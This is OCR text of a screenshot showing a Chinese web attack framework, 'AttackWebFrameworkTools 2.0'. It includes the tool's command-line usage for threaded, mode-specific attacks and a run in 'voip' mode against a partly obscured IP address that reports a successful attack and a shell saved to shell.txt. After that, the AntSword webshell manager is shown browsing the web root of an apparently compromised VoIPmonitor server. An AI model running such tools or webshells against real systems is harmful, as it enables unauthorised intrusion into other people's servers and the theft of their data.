 管理员: C:\Windows\system32\cmd.exe
0.0KB/S 0.0KB/S 2%
*******************************作者:Anonymous-ghost*******************************
*!!!!!!!!!!!!!!!!!!!!!!!AttackWebFrameworkTools 2.0 重构版!!!!!!!!!!!!!!!!!!!!!!!!*
* 网站攻击框架必须安装.net framework 4.5以及以上版本!!! *
* url.txt格式一行一个必须以https://或者是http://开头!!!!!!!!!可以不加后面的/ *
* url.txt格式为http://xxx.com或者http://xxx.com/后面加斜杠可能导致漏掉某些url *
* AttackWebFrameworkTools.exe -thread 100(自定义线程数-thread参数可以省略) *
* AttackWebFrameworkTools.exe -type thinkphp(自定义线模式进行攻击) *
*AttackWebFrameworkTools.exe -type thinkphp -thread 30(自定义线程自定义模式攻击) *
* ^_^^_^^_^^_^^_^^线程数默认20,最大线程数1000^_^^_^^_^^_^^_^^_^ *
* 默认线程调节很低造成速度变慢请耐心等待测试结果或者使用自定义线程模式 *
* 结果可能存在误报由于payload和网站原因没有办法达到100%不误报 *
* 需要文件AttackWebFrameworkTools.exe.config否则Dlink漏洞无法检测 *
* 切勿利用本工具对未授权的网站进行非法攻击。由此产生的法律后果由使用者自行承担!!!*
*!!!!!!!!!!!!!!!!!!!!!!!AttackWebFrameworkTools 2.0 重构版!!!!!!!!!!!!!!!!!!!!!!!!*
*******************************作者:Anonymous-ghost********************************
**** WebSiteAttackFrameWorkTools 2020-09-29 Version 2.0 Soft Update 2021-05-09 ***
线程使用默认设置:20 使用自定义攻击类型模式attckingType------------>voip
网站数量少于20条将自动重置线程数为:5
攻击url总数为:1
attacking<========================>http://15 6.175/
http://15 .175/
攻击成功结果已经写入同目录下shell.txt文本中
Job Finished Please Wait All threads exit!!!!!
All The Thread Exit!!!!! Attack Finished!!!
中国蚁剑
AntSword 编辑 窗口 调试
目录列表 (17)
/
var
www
html
api
bin
changelog
config
css
data_source
extjs-6.2.0
font
images
js
media
php
scripts
swf
templates
txt
voipmonitor-gui-24.60-
文件列表 (41)
新建 上层 刷新 主目录 书签 /var/www/html/
名称 日期 大小
api 2021-03-05 12:36:59
bin 2021-03-27 19:49:16
changelog 2021-03-26 02:07:29
config 2021-05-09 07:35:44
css 2021-03-26 02:07:29
data_source 2021-03-05 12:37:00
extjs-6.2.0 2021-03-05 12:37:00
font 2021-03-26 02:07:29
images 2021-03-26 02:07:29
js 2021-03-26 02:07:29
media 2021-03-26 02:07:29
php 2021-03-26 02:07:29
scripts 2021-03-26 02:07:29
swf 2021-03-26 02:07:29
templates 2021-03-05 12:37:00
txt 2021-03-05 12:37:00
voipmonitor-gui-24.60-SVN 2021-03-26 02:08:01
EULA.pdf 2021-03-05 12:36:59
任务列表